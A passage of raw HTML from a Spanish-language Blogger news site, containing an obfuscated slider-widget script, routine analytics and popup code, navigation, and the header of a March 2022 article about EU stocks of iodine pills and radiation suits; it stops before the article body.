x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x45\x2d\x31\x29\x3b\x32\x63\x20\x47\x7d\x59\x20\x31\x57\x28\x56\x29\x7b\x6a\x3d\x32\x62\x3f\x31\x42\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x73\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x42\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x47\x20\x32\x48\x3b\x48\x28\x31\x43\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x3d\x31\x43\x7d\x31\x61\x7b\x31\x74\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x57\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x74\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x45\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x4c\x3d\x45\x5b\x65\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x6b\x3d\x45\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x77\x20\x31\x46\x3b\x77\x20\x54\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x67\x7d\x3b\x57\x28\x77\x20\x4a\x3d\x30\x3b\x4a\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x48\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x54\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x67\x7d\x7d\x3b\x57\x28\x77\x20\x4a\x3d\x30\x3b\x4a\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x48\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x32\x41\x5d\x5d\x3d\x3d\x65\x5b\x32\x42\x5d\x29\x7b\x31\x46\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x70\x5d\x29\x5b\x30\x5d\x3b\x31\x67\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x79\x5d\x31\x77\x20\x45\x29\x7b\x77\x20\x31\x62\x3d\x45\x5b\x65\x5b\x31\x79\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x61\x7b\x48\x28\x65\x5b\x31\x78\x5d\x31\x77\x20\x45\x29\x7b\x77\x20\x31\x62\x3d\x45\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x61\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x65\x3d\x45\x5b\x65\x5b\x32\x43\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x73\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x73\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x4a\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x4b\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x72\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x4f\x3d\x5b\x65\x5b\x32\x4d\x5d\x2c\x65\x5b\x32\x4e\x5d\x2c\x65\x5b\x32\x4f\x5d\x2c\x65\x5b\x32\x7a\x5d\x2c\x65\x5b\x32\x79\x5d\x2c\x65\x5b\x32\x6b\x5d\x2c\x65\x5b\x32\x6c\x5d\x2c\x65\x5b\x32\x6d\x5d\x2c\x65\x5b\x32\x6a\x5d\x2c\x65\x5b\x32\x69\x5d\x2c\x65\x5b\x32\x65\x5d\x2c\x65\x5b\x32\x66\x5d\x5d\x3b\x77\x20\x31\x4e\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x64\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x53\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x30\x5d\x3b\x57\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x72\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x64\x29\x3d\x3d\x31\x72\x5b\x5a\x5d\x29\x7b\x31\x64\x3d\x31\x4f\x5b\x5a\x5d\x3b\x31\x67\x7d\x7d\x3b\x77\x20\x32\x6f\x3d\x31\x4e\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x64\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x53\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x69\x3d\x65\x5b\x32\x76\x5d\x2b\x54\x2b\x65\x5b\x31\x47\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x77\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x78\x5d\x2b\x54\x2b\x65\x5b\x32\x75\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x74\x5d\x3b\x31\x68\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x31\x69\x29\x7d\x31\x61\x7b\x77\x20\x31\x69\x3d\x65\x5b\x32\x70\x5d\x2b\x54\x2b\x65\x5b\x31\x47\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x71\x5d\x2b\x54\x2b\x65\x5b\x32\x72\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x73\x5d\x3b\x31\x68\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x31\x69\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x32\x59\x2c\x33\x4c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x7c\x33\x4d\x7c\x34\x61\x7c\x33\x54\x7c\x34\x62\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x33\x4a\x7c\x33\x4b\x7c\x32\x58\x7c\x33\x49\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x32\x7c\x33\x70\x7c\x33\x69\x7c\x33\x68\x7c\x33\x66\x7c\x33\x65\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x32\x56\x7c\x33\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x72\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x31\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x37\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x34\x74\x7c\x35\x37\x7c\x34\x63\x7c\x34\x76\x7c\x33\x39\x7c\x33\x38\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x62\x7c\x35\x63\x7c\x35\x66\x7c\x35\x64\x7c\x35\x65\x7c\x35\x39\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x67\x7c\x35\x6f\x7c\x35\x6a\x7c\x35\x68\x7c\x35\x6d\x7c\x34\x58\x7c\x34\x54\x7c\x34\x48\x7c\x34\x52\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x45\x7c\x34\x46\x7c\x32\x57\x7c\x34\x32\x7c\x35\x35\x7c\x35\x36\x7c\x34\x77\x7c\x34\x47\x7c\x35\x34\x7c\x35\x33\x7c\x35\x30\x7c\x35\x31\x7c\x35\x32\x7c\x32\x5a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x32\x59\x7c\x35\x38\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x39\x7c\x34\x38\x7c\x33\x35\x7c\x33\x36\x7c\x34\x30\x7c\x34\x31\x7c\x33\x34\x7c\x33\x33\x7c\x33\x61\x7c\x34\x50\x7c\x33\x30\x7c\x34\x33\x7c\x34\x34\x7c\x34\x51\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x35\x69\x7c\x34\x55\x7c\x35\x61\x7c\x34\x57\x7c\x34\x56\x7c\x33\x53\x5c\x27\x2e\x33\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x64\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x65\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x35\x7c\x65\x6c\x73\x65\x7c\x78\x34\x44\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x37\x38\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x62\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x66\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x62\x72\x65\x61\x6b\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x35\x7c\x31\x38\x31\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x37\x66\x35\x7c\x78\x34\x45\x7c\x78\x36\x46\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x34\x31\x7c\x78\x36\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x39\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x36\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x33\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x65\x76\x61\x6c\x7c\x69\x6e\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x33\x30\x30\x30\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x34\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x34\x35\x7c\x78\x35\x46\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x36\x7c\x36\x35\x7c\x36\x37\x7c\x36\x38\x7c\x36\x33\x7c\x36\x30\x7c\x36\x31\x7c\x41\x72\x72\x61\x79\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x34\x7c\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x36\x34\x7c\x78\x34\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x34\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x63\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x41\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x31\x7c\x78\x34\x32\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2VTJ5R);

//]]>
</script>
  
  <!-- Begin comScore Tag -->    
  <script>    
  var _comscore = _comscore || [];    
  _comscore.push({ c1: "2", c2: "33012088" });    
  (function() {    
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;    
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";    
   el.parentNode.insertBefore(s, el);    
  })();    
  </script>    
  <noscript>    
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012088&cv=2.0&cj=1" />    
  </noscript>    
  <!-- End comScore Tag -->  
    
    
    
    
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>    
  <script>    
  var OneSignal = window.OneSignal || [];    
  OneSignal.push(function() {    
   OneSignal.init({    
   appId: "ed52dba2-c4a2-4a96-97b3-26e12506b3a7",    
   });    
  });    
  </script>    
    
    
    
    
    
    
        <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150364048-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150364048-1');
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"v7F8u1hNdI20fn", domain:"myspanishtimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=v7F8u1hNdI20fn' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1149401647570394619&amp;zx=ca28acaa-7080-465b-bf1a-3269833cb1be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1149401647570394619&amp;zx=ca28acaa-7080-465b-bf1a-3269833cb1be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
    
     <div class='back-top' title='Back to Top'></div>  
   <div style="display:none">    
   <div id="popup_content">     
   <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>    
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=GermanNewsHeadlines-SportsPoliticsEntertainmentEtc, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="GermanNewsHeadlines-SportsPoliticsEntertainmentEtc" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>    
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>    
   </div>    
  </div>    
    
    
    <div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1149401647570394619?po\x3d3548430538980408541\x26origin\x3dhttps://www.myspanishtimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.myspanishtimes.com/' itemprop='url' style='display: block'>
<h1><img alt='Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs ' height='41px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNEkQEnBxgZ-g-RqwNjc1oDxOqj70LfIl_xyFFShVDSjheGrSTSwo285ro-Q7eLM_06uBlGknKClGZ5sEIH8Vdi8NY-ckR9rb2yPlneV-hGIIzhkEY3QVfw36V31ZdgZyjaUAO7ktSW8/s150/logo2.PNG' style='display: block' width='150px; '/></h1>
</a>
</div>
</div></div>
<div class='header-right' id='header-right'>
<div class='ads no-items section' id='ads'>
</div>
</div>
</header>
<!-- header wrapper end -->
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<!-- secondary navigation menu start -->
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='https://www.myspanishtimes.com/search/label/Cultura'>
<span>Cultura</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/economia'>
<span>Economian</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/internacional' itemprop='url'>
<span>Internacional</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Opinion' itemprop='url'>
<span> Opinion</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Television' itemprop='url'>
<span>Television</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Videos' itemprop='url'>
<span>Videos</span>
</a>
</li>
</ul>
</nav>
<div class='clear'></div>
<div id='content-wrapper'>
<div class='clear'></div>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.myspanishtimes.com/' itemprop='url'>
<span itemprop='title'>
                                        Home
                                      </span>
</a>
</span>
                                  / 
                                  
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.myspanishtimes.com/search/label/internacional?&max-results=8' itemprop='url'>
<span itemprop='title'>
internacional
</span>
</a>
</span>

                                  / 
                                  <span>
La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiación nuclear
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://phantom-elmundo.unidadeditorial.es/4fb4e976715200fd7151a1d2772e3def/resize/1200/f/jpg/assets/multimedia/imagenes/2022/03/21/16478552297456.jpg' itemprop='image'/>
<a name='3548430538980408541'></a>
<h1 class='post-title entry-title' itemprop='headline'>
La UE trabaja para aumentar los stocks de pastillas de yodo y trajes de radiación nuclear
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02386368931656345505' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02386368931656345505' rel='author' title='author profile'>
<span itemprop='name'>
Team myspanishtimes
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.myspanishtimes.com/2022/03/la-ue-trabaja-para-aumentar-los-stocks.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2022-03-21T03:28:00-07:00'>
March 21, 2022
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.myspanishtimes.com/search/label/internacional' rel='tag'>
internacional
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3548430538980408541' itemprop='description articleBody'>
